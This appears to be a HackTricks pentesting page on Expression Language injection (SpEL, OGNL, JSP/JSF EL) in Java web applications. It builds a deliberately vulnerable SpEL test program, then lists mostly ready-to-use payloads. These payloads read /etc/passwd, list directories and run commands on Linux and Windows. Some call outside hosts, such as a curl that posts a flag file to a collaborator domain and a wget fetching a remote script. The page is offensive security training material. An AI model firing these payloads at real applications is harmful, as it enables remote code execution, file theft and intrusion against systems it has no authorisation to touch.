Support HackTricks and get benefits!
Do you work in a cybersecurity company? Do you want to see your company advertised in HackTricks? or do you want to have access the latest version of the PEASS or download HackTricks in PDF? Check the SUBSCRIPTION PLANS!
Discover The PEASS Family, our collection of exclusive NFTs
Get the official PEASS & HackTricks swag
Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.
Share your hacking tricks submitting PRs to the hacktricks github repo.
EL provides an important mechanism for enabling the presentation layer (web pages) to communicate with the application logic (managed beans).
- Spring Framework: Security, Data, …
- Any place developers use it by SpEL API
- For languages it can be used in Java, Kotlin, Scala, and other JVM based technologies.
The EL is used by several JavaEE technologies, such as JavaServer Faces technology, JavaServer Pages (JSP) technology, and Contexts and Dependency Injection for Java EE (CDI). The EL can also be used in stand-alone environments.
Java applications are easily recognizable as they tend to use extensions as .jsp or .jsf, throw stack errors and use term like "Serverlet" in the headers.
{% hint style="info" %} Depending on the EL version some features might be On or Off and usually some characters may be disallowed. {% endhint %}
(You can find another interesting tutorial about EL in https://pentest-tools.com/blog/exploiting-ognl-injection-in-apache-struts/)
Download from the Maven repository the jar files:
commons-lang3-3.9.jarspring-core-5.2.1.RELEASE.jarcommons-logging-1.2.jarspring-expression-5.2.1.RELEASE.jar
And create a the following Main.java file:
import org.springframework.expression.Expression;
import org.springframework.expression.ExpressionParser;
import org.springframework.expression.spel.standard.SpelExpressionParser;
public class Main {
public static ExpressionParser PARSER;
public static void main(String[] args) throws Exception {
PARSER = new SpelExpressionParser();
System.out.println("Enter a String to evaluate:");
java.io.BufferedReader stdin = new java.io.BufferedReader(new java.io.InputStreamReader(System.in));
String input = stdin.readLine();
Expression exp = PARSER.parseExpression(input);
String result = exp.getValue().toString();
System.out.println(result);
}
}Next compile the code (if you don't have javac installed, install sudo apt install default-jdk):
javac -cp commons-lang3-3.9.jar:spring-core-5.2.1.RELEASE.jar:spring-expression-5.2.1.RELEASE.jar:commons-lang3-3.9.jar:commons-logging-1.2.jar:. Main.javaExecute the application with:
java -cp commons-lang3-3.9.jar:spring-core-5.2.1.RELEASE.jar:spring-expression-5.2.1.RELEASE.jar:commons-lang3-3.9.jar:commons-logging-1.2.jar:. Main
Enter a String to evaluate:
{5*5}
[25]Note how in the previous example the term {5*5} was evaluated.
From you have already see I bet you know what is coming. If developers are using SpEL with user input, we need to create payload with injection. Let’s check one that allow remote code execution (RCE). It was created as part of exploit for CVE-2017–8046.
It consist of 3 parts:
- black color — copy result of command execution directly to output stream of HTTP request
- red color — get Java Runtime and execute command in system
- blue color — String containing command:
cmd /c dir. To make it more robust individual characters of command are decoded from numbers.
Result of executing it:
#Basic string operations examples
{"a".toString()}
[a]
{"dfd".replace("d","x")}
[xfx]
#Access to the String class
{"".getClass()}
[class java.lang.String]
#Access ro the String class bypassing "getClass"
#{""["class"]}
#Access to arbitrary class
{"".getClass().forName("java.util.Date")}
[class java.util.Date]
#List methods of a class
{"".getClass().forName("java.util.Date").getMethods()[0].toString()}
[public boolean java.util.Date.equals(java.lang.Object)]- Burp detection
gk6q${“zkz”.toString().replace(“k”, “x”)}doap2
#The value returned was "igk6qzxzdoap2", indicating of the execution of the expression.- J2EE detection
#J2EEScan Detection vector (substitute the content of the response body with the content of the “INJPARAM” parameter concatenated with a sum of integer):
https://www.example.url/?vulnerableParameter=PRE-${%23_memberAccess%3d%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS,%23kzxs%3d%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2c%23kzxs.print(%23parameters.INJPARAM[0])%2c%23kzxs.print(new%20java.lang.Integer(829%2b9))%2c%23kzxs.close(),1%3f%23xx%3a%23request.toString}-POST&INJPARAM=HOOK_VAL- Sleep 10 secs
#Blind detection vector (sleep during 10 seconds)
https://www.example.url/?vulnerableParameter=${%23_memberAccess%3d%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS,%23kzxs%3d%40java.lang.Thread%40sleep(10000)%2c1%3f%23xx%3a%23request.toString}https://www.example.url/?vulnerableParameter=${%23_memberAccess%3d%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS,%23wwww=new%20java.io.File(%23parameters.INJPARAM[0]),%23pppp=new%20java.io.FileInputStream(%23wwww),%23qqqq=new%20java.lang.Long(%23wwww.length()),%23tttt=new%20byte[%23qqqq.intValue()],%23llll=%23pppp.read(%23tttt),%23pppp.close(),%23kzxs%3d%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2c%23kzxs.print(new+java.lang.String(%23tttt))%2c%23kzxs.close(),1%3f%23xx%3a%23request.toString}&INJPARAM=%2fetc%2fpasswdhttps://www.example.url/?vulnerableParameter=${%23_memberAccess%3d%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS,%23wwww=new%20java.io.File(%23parameters.INJPARAM[0]),%23pppp=%23wwww.listFiles(),%23qqqq=@java.util.Arrays@toString(%23pppp),%23kzxs%3d%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2c%23kzxs.print(%23qqqq)%2c%23kzxs.close(),1%3f%23xx%3a%23request.toString}&INJPARAM=..- Basic RCE explanation
#Check the method getRuntime is there
{"".getClass().forName("java.lang.Runtime").getMethods()[6].toString()}
[public static java.lang.Runtime java.lang.Runtime.getRuntime()]
#Execute command (you won't see the command output in the console)
{"".getClass().forName("java.lang.Runtime").getRuntime().exec("curl http://127.0.0.1:8000")}
[Process[pid=10892, exitValue=0]]
#Execute command bypassing "getClass"
#{""["class"].forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("curl <instance>.burpcollaborator.net")}
# With HTMl entities injection inside the template
<a th:href="${''.getClass().forName('java.lang.Runtime').getRuntime().exec('curl -d @/flag.txt burpcollab.com')}" th:title='pepito'>- RCE linux
https://www.example.url/?vulnerableParameter=${%23_memberAccess%3d%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS,%23wwww=@java.lang.Runtime@getRuntime(),%23ssss=new%20java.lang.String[3],%23ssss[0]="%2fbin%2fsh",%23ssss[1]="%2dc",%23ssss[2]=%23parameters.INJPARAM[0],%23wwww.exec(%23ssss),%23kzxs%3d%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2c%23kzxs.print(%23parameters.INJPARAM[0])%2c%23kzxs.close(),1%3f%23xx%3a%23request.toString}&INJPARAM=touch%20/tmp/InjectedFile.txt- RCE Windows (not tested)
https://www.example.url/?vulnerableParameter=${%23_memberAccess%3d%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS,%23wwww=@java.lang.Runtime@getRuntime(),%23ssss=new%20java.lang.String[3],%23ssss[0]="cmd",%23ssss[1]="%2fC",%23ssss[2]=%23parameters.INJPARAM[0],%23wwww.exec(%23ssss),%23kzxs%3d%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2c%23kzxs.print(%23parameters.INJPARAM[0])%2c%23kzxs.close(),1%3f%23xx%3a%23request.toString}&INJPARAM=touch%20/tmp/InjectedFile.txt- More RCE
// Common RCE payloads
''.class.forName('java.lang.Runtime').getMethod('getRuntime',null).invoke(null,null).exec(<COMMAND STRING/ARRAY>)
''.class.forName('java.lang.ProcessBuilder').getDeclaredConstructors()[1].newInstance(<COMMAND ARRAY/LIST>).start()
// Method using Runtime via getDeclaredConstructors
#{session.setAttribute("rtc","".getClass().forName("java.lang.Runtime").getDeclaredConstructors()[0])}
#{session.getAttribute("rtc").setAccessible(true)}
#{session.getAttribute("rtc").getRuntime().exec("/bin/bash -c whoami")}
// Method using processbuilder
${request.setAttribute("c","".getClass().forName("java.util.ArrayList").newInstance())}
${request.getAttribute("c").add("cmd.exe")}
${request.getAttribute("c").add("/k")}
${request.getAttribute("c").add("ping x.x.x.x")}
${request.setAttribute("a","".getClass().forName("java.lang.ProcessBuilder").getDeclaredConstructors()[0].newInstance(request.getAttribute("c")).start())}
${request.getAttribute("a")}
// Method using Reflection & Invoke
${"".getClass().forName("java.lang.Runtime").getMethods()[6].invoke("".getClass().forName("java.lang.Runtime")).exec("calc.exe")}
// Method using ScriptEngineManager one-liner
${request.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("js").eval("java.lang.Runtime.getRuntime().exec(\\\"ping x.x.x.x\\\")"))}
// Method using ScriptEngineManager
{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"var x=new java.lang.ProcessBuilder; x.command(\\\"whoami\\\"); x.start()\")}}
${facesContext.getExternalContext().setResponseHeader("output","".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval(\"var x=new java.lang.ProcessBuilder;x.command(\\\"wget\\\",\\\"http://x.x.x.x/1.sh\\\");
//https://github.com/marcin33/hacking/blob/master/payloads/spel-injections.txt
(T(org.springframework.util.StreamUtils).copy(T(java.lang.Runtime).getRuntime().exec("cmd "+T(java.lang.String).valueOf(T(java.lang.Character).toChars(0x2F))+"c "+T(java.lang.String).valueOf(new char[]{T(java.lang.Character).toChars(100)[0],T(java.lang.Character).toChars(105)[0],T(java.lang.Character).toChars(114)[0]})).getInputStream(),T(org.springframework.web.context.request.RequestContextHolder).currentRequestAttributes().getResponse().getOutputStream()))
T(java.lang.System).getenv()[0]
T(java.lang.Runtime).getRuntime().exec('ping my-domain.com')
T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec("cmd /c dir").getInputStream())
''.class.forName('java.lang.Runtime').getRuntime().exec('calc.exe')applicationScope- global application variablesrequestScope- request variablesinitParam- application initialization variablessessionScope- session variablesparam.X- param value where X is the name of a http parameter
You will need to cast this variables to String like:
${sessionScope.toString()}${pageContext.request.getSession().setAttribute("admin", true)}The application can also use custom variables like:
${user}
${password}
${employee.FirstName}- https://techblog.mediaservice.net/2016/10/exploiting-ognl-injection/
- https://www.exploit-db.com/docs/english/46303-remote-code-execution-with-el-injection-vulnerabilities.pdf
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server%20Side%20Template%20Injection/README.md#tools
- https://github.com/marcin33/hacking/blob/master/payloads/spel-injections.txt
Support HackTricks and get benefits!
Do you work in a cybersecurity company? Do you want to see your company advertised in HackTricks? or do you want to have access the latest version of the PEASS or download HackTricks in PDF? Check the SUBSCRIPTION PLANS!
Discover The PEASS Family, our collection of exclusive NFTs
Get the official PEASS & HackTricks swag
Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.
Share your hacking tricks submitting PRs to the hacktricks github repo.